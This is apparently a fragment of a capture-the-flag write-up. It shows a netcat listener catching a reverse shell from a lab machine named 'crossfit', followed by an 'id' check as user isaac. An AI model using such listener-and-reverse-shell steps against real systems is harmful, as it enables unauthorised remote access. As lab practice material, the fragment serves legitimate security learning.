 $ nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.208:50366
bash: cannot set terminal process group (13781): Inappropriate ioctl for device
bash: no job control in this shell
isaac@crossfit:~$ id
id
uid=1000(isaac) gid=1000(isaac) groups=1000(isaac),50(staff),116(ftp),1005(admin
s)